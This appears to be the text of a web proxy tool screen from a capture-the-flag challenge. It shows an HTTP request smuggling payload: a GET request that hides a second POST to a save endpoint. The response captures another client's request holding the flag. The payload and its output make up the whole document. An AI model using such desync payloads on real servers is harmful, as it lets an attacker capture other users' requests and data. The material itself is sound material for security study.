 Send Cancel < > Target: http://20
Request
Pretty Raw Hex \n
1 GET /pop/archi HTTP/1.1
2 Host: 20.198.106.95:22001
3 Content-Length: 143
4 Sec-Websocket-Key1: x
5
6 xxxxxxxxPOST /?save=archi HTTP/1.1
7 Host: 20.198.106.95:22001
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 600
10
11 echo=ggg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 29 Aug 2021 14:58:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 263
6 Connection: keep-alive
7
8 gggPOST / HTTP/1.1
9 X-Forwarded-For: 172.18.0.4
10 Connection: keep-alive
11 Host: wa
12 Content-Length: 34
13 User-Agent: python-requests/2.26.0
14 Accept-Encoding: gzip, deflate
15 Accept: */*
16 Content-Type: application/x-www-form-urlencoded
17
18 echo=flag{H77P_D35YCN_N5FW}
19